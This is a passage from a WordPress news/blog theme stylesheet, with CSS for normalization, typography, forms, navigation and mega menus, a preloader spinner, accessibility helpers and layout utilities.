Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, rtl-language-support, post-formats, custom-background, custom-menu, featured-images, full-width-template, custom-header, translation-ready, theme-options, threaded-comments
Tested up to: 5.7
Requires PHP: 5.5
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ##search
    ##Admin only visible css
    ##Social Icon
    ##Slider
    ## Homepage
	## Posts and pages
# Footer
    ##Backtotop
# Infinite scroll
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 0 auto;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html {
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: grayscale;
    -moz-osx-font-smoothing: grayscale;
}
body,
button,
input,
select,
textarea {
    font-family: 'Roboto', sans-serif;
    color: #666;
    font-size: 18px;
    line-height: 1.6;
    font-weight: 400;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: 700;
    font-family: 'Roboto Condensed', sans-serif;
}
.main-navigation a,
body .primary-font {
    font-family: 'Roboto Condensed', sans-serif;
}
body .secondary-font {
    font-family: 'Roboto', sans-serif;
}
p {
    margin-bottom: 15px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
blockquote,
q {
    border: 0;
    display: inline-block;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #383838;
    text-align: center;
}
article blockquote {
    margin-bottom: 54px;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    display: block;
    width: 27px;
    height: 1px;
    background-color: #383838;
    margin-bottom: 1em;
    margin-left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
blockquote:after,
q:after {
    margin-bottom: 0;
    margin-top: 1em;
}
blockquote cite {
    color: #999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote cite:before {
    content: "\2014 \2009";
}
dl {
    border: 2px solid #e8e8e8;
    padding: 2.5em;
}
dt {
    text-align: left;
    font-size: 130%;
    font-weight: bold;
}
dd {
    margin: 0;
    padding: 0 0 1em 0;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}
body {
    background-color: #fff;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 0;
    padding: 10px 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}
.scroll-up {
    background: #000;
    color: #fff;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #d72828;
    border: 1px solid #d72828;
    color: #fff;
}
.btn-link:link,
.btn-link:visited {
    position: relative;
    display: inline-block;
    margin: 30px auto 0;
    min-width: 240px;
    padding: 14px 30px;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    border-radius: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.btn-link:link:after,
.btn-link:visited:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.btn-link:link:hover:after,
.btn-link:visited:hover:after {
    height: 450%;
}
.btn-link {
    border: 2px solid;
    color: #FFF;
}
.btn-link i {
    margin-left: 10px;
}
.btn-link:after {
    opacity: 0;
    background-image: -webkit-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-image: -moz-linear-gradient(transparent 50%, rgba(196, 171, 140, 0.2) 50%);
    background-size: 10px 10px;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.btn-link:hover:after {
    height: 600% !important;
    opacity: 1;
    z-index: 1;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 10px;
    outline: 0;
}
select {
    border: 1px solid #ccc;
}
textarea {
    width: 100%;
}
.meta-icon {
    margin-right: 5px;
    font-size: 18px;
    line-height: 1.4;
    vertical-align: middle;
}
/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
thead th {
    border-bottom: 2px solid #eee;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    text-align: left;
}
tr {
    border-bottom: 1px solid #eee;
}
td {
    padding: 0.4em;
}
td a {
    text-decoration: underline;
}
th:first-child,
td:first-child {
    padding-left: 0;
}
th:last-child,
td:last-child {
    padding-right: 0;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #143148;
    text-decoration: none;
}
a:hover, a:focus, a:active {
    color: #000;
    text-decoration: none;
}
a:focus {
    outline: thin dotted;
}
a:hover, a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Top Bar
--------------------------------------------------------------*/
.top-bar {
    border-bottom: 1px solid;
    padding-top: 15px;
    padding-bottom: 15px;
}
.top-bar .icon-search .search-form {
    border: 1px solid #e4e4e4;
    position: relative;
    z-index: 0;
}
.top-bar .icon-search .search-form label {
    margin-bottom: 0;
    display: block;
}
.top-bar .icon-search .search-form:before {
    content: "\f4a5";
    color: #b0bec5;
    font-size: 24px;
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 0;
    top: 0;
    line-height: 45px;
    width: 45px;
    position: absolute;
    z-index: -1;
    text-align: center;
}
.top-bar .icon-search .search-form input {
    background: transparent;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 500;
    height: 40px;
    line-height: 40px;
    padding: 0 80px 0 15px;
    width: 100%;
}
.top-bar .icon-search .search-form input[type="submit"] {
    font-size: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}
.top-branding {
    margin: 15px auto;
}
.site-branding {
    margin: 0 auto;
    text-align: center;
}
.site-branding .site-title {
    font-size: 64px;
    font-weight: 900;
    line-height: 1.4;
    text-transform: uppercase;
}
.top-branding .site-branding,
.top-branding .site-branding .site-title a {
    color: #000;
}
.site-branding .site-description {
    margin: 15px auto;
}
@media only screen and (min-width: 768px) {
    .site-branding .site-title {
        font-size: 4.6875em;
        line-height: 100%;
        letter-spacing: -.020em;
    }
}
@media only screen and (min-width: 992px) {
    .site-branding .site-title {
        font-size: 7.6875em;
    }
}
.top-branding .site-description {
    position: relative;
}
.top-branding .site-description span {
    background: #fff;
    padding: 0 30px;
    font-size: 14px;
}
.site-description span {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.top-branding .site-description:after {
    content: "";
    height: 1px;
    background: #e4e4e4;
    position: absolute;
    bottom: 50%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width: 45%;
    z-index: -1;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead {
    position: relative;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 99999;
}
.top-header {
    text-align: center;
}
.main-navigation {
    margin: 15px auto;
    text-align: center;
}
.main-navigation .toggle-menu {
    height: 72px;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    margin-left: 80px;
    margin-right: 80px;
    display: none;
}
.ham {
    width: 23px;
    height: 2px;
    top: 33px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham:before,
.ham:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 2px;
    left: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.ham,
.ham:before,
.ham:after {
    background: #000;
}
.ham:before {
    top: -8px;
}
.ham:after {
    top: 8px;
}
.ham.exit {
    background-color: transparent;
}
.ham.exit:before {
    -webkit-transform: translateY(8px) rotateZ(-45deg);
    -moz-transform: translateY(8px) rotateZ(-45deg);
    -ms-transform: translateY(8px) rotateZ(-45deg);
    -o-transform: translateY(8px) rotateZ(-45deg);
    transform: translateY(8px) rotateZ(-45deg);
}
.ham.exit:after {
    -webkit-transform: translateY(-8px) rotateZ(45deg);
    -moz-transform: translateY(-8px) rotateZ(45deg);
    -ms-transform: translateY(-8px) rotateZ(45deg);
    -o-transform: translateY(-8px) rotateZ(45deg);
    transform: translateY(-8px) rotateZ(45deg);
}
.main-navigation .menu ul {
    display: inline-block;
    margin: 0 auto;
    padding: 0;
    list-style: none;
    vertical-align: top;
}
.main-navigation .menu ul li {
    position: relative;
    display: inline-block;
    float: none;
}
.main-navigation .menu ul li a {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.main-navigation .menu ul li i {
    padding-left: 10px;
    display: inline-block;
    line-height: 100%;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu ul > li > a {
        display: block;
        line-height: 72px;
        padding: 0 15px;
    }
    .main-navigation .menu ul ul li {
        width: 260px;
    }
    .main-navigation .menu ul ul a {
        display: block;
        padding: 12px 30px;
        line-height: inherit;
    }
    .main-navigation .menu ul ul {
        background: #fff;
        position: absolute;
        text-align: left;
        visibility: hidden;
        filter: alpha(opacity=0);
        opacity: 0;
        margin: 0 auto;
        padding: 0;
    }
    .main-navigation .menu li:hover > ul,
    .main-navigation .menu li:focus > ul,
    .main-navigation .menu li:focus-within > ul{
        visibility: visible;
        filter: alpha(opacity=1);
        opacity: 1;
        z-index: 999;
        -webkit-transition: opacity 0.4s, top 0.4s;
        -moz-transition: opacity 0.4s, top 0.4s;
        -ms-transition: opacity 0.4s, top 0.4s;
        -o-transition: opacity 0.4s, top 0.4s;
        transition: opacity 0.4s, top 0.4s;
    }
    .main-navigation .menu > ul > li > ul {
        top: 100%;
        left: 0;
    }
    .main-navigation .menu > ul > li:last-child > ul {
        left: auto;
        right: 0;
    }
    .main-navigation .menu ul ul ul {
        top: -20px;
        left: 100%;
    }
    .main-navigation .menu ul ul li:hover ul,
    .main-navigation .menu ul ul li:focus ul,
    .main-navigation .menu ul ul li:focus-within ul{
        top: 0;
    }
    /*Mega Menu*/
    .site-header .main-navigation div.menu {
        position: relative;
    }
    .site-header .main-navigation li.mega-menu {
        position: static;
    }
    .site-header .main-navigation li.mega-menu li {
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        width: 100%;
        padding: 20px 20px;
        margin-left: auto;
        margin-right: auto;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu {
        -webkit-transform: translateY(5%);
        -ms-transform: translateY(5%);
        transform: translateY(5%);
        transition: 0.3s;
    }
    .site-header .main-navigation .menu li:hover > ul.sub-menu,
    .site-header .main-navigation .menu li:focus > ul.sub-menu,
    .site-header .main-navigation .menu li:focus-within > ul.sub-menu {
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
        z-index: 99;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li {
        display: block;
        width: 20%;
        margin: 0;
        padding: 0 30px;
        vertical-align: top;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > a {
        background: transparent;
        padding: 8px 0;
        margin-bottom: 8px;
        font-weight: 700;
        font-size: 16px;
        line-height: 18px;
        text-transform: uppercase;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul {
        position: relative;
        top: auto;
        left: auto;
        display: block;
        padding: 0;
        margin-bottom: 10px;
        box-shadow: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li {
        display: block;
        padding: 0;
        width: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu > li > ul li a {
        background: transparent;
        padding: 6px 0;
        font-size: 16px;
        font-weight: 400;
        line-height: 18px;
        text-transform: inherit;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post {
        text-align: center;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post a:hover {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img {
        margin-bottom: 15px;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img-container {
        display: block;
        width: 100%;
        height: 0;
        padding-top: 66%;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title {
        margin-bottom: 10px;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.3;
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a {
        font: inherit;
        letter-spacing: inherit;
        text-transform: inherit;
        will-change: opacity;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a:hover {
        opacity: 0.5;
    }
    .site-header .main-navigation li.mega-menu:hover > ul.sub-menu > li > ul {
        z-index: 99;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li {
        display: block;
        float: left;
        width: 25%;
        padding: 0 20px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li:hover .post-meta .meta-item a {
        will-change: opacity, color;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category > ul {
        padding-top: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {
        padding: 0;
        width: 20%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul {
        border: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li {
        border-bottom: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li:last-child {
        border-bottom: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {
        float: none;
        width: 100%;
        padding: 5px 15px;
        white-space: nowrap;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li a {
        display: inline;
        line-height: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {
        text-decoration: underline;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {
        width: 80%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        left: 0;
        visibility: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        top: 0;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:hover > ul.sub-menu li.sub-cat-posts .sub-cat.current,
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:focus > ul.sub-menu li.sub-cat-posts .sub-cat.current {
        display: block;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        position: relative;
        width: 100%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul:after {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {
        width: 33.33%;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation div.menu .menu-mobile ul {
    display: block;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #000;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid;
    display: none;
}
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img {
    width: 30%;
    display: block;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img,
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    display: inline-block;
    vertical-align: top;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    width: 65%;
    margin-top: 10px
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content a {
    display: block;
    line-height: 1.4 !important;
    text-transform: inherit;
    font-size: 14px;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 100001;
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor,
.mailchimp-bgcolor {
    background-color: #161f30;
    color: #ffffff;
}
.twp-knight-article {
    background: #fff;
}
.twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: #fafafa;
}
.primary-bgcolor a,
h1.primary-bgcolor,
h2.primary-bgcolor,
h3.primary-bgcolor,
h4.primary-bgcolor,
h5.primary-bgcolor,
h6.primary-bgcolor,
.primary-bgcolor h1,
.primary-bgcolor h2,
.primary-bgcolor h3,
.primary-bgcolor h4,
.primary-bgcolor h5,
.primary-bgcolor h6,
.mailchimp-bgcolor a {
    color: #ffffff;
}
.twp-knight-article a {
    color: inherit;
}
.primary-textcolor {
    color: #000;
}
.secondary-textcolor {
    color: #f9f9fb;
}
.inner-heading,
.block-text {
    color: #434343;
    display: block;
}
.inner-heading {
    padding-top: 20px;
}
.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}
/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}
.v-align-middle {
    vertical-align: middle;
}
.v-align-bottom {
    vertical-align: bottom;
    padding-bottom: 40px;
}
.table-align {
    display: table;
    height: 100%;
    width: 100%;
}
.table-align .table-align-cell {
    display: table-cell;
}
.display-info {
    padding-top: 200px;
    padding-bottom: 200px;
}
.col-pad-0 {
    margin: 0 auto;
}
.col-pad-0 [class*="col-"] {
    padding: 0 !important;
}
.margin-0 {
    margin: 0 auto !important;
}
.sticky {
    display: block;
}
.sticky header:before {
    content: "\f2a6";
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    color: #c9efee;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 52px;
    display: inline-block;
    float: left;
    transform: rotate(-45deg);
}
.site-content {
    margin: 0 auto;
    padding: 45px 0;
}
@media (min-width: 768px) {
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .site-content {
        width: 970px;
    }
    .container.container-sm {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .site-content {
        width: 1170px;
    }
}
.data-bg {
    background-size: cover;
    background-repeat: no-repeat;
}
.boxed-layout {
    background: #fff;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -moz-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
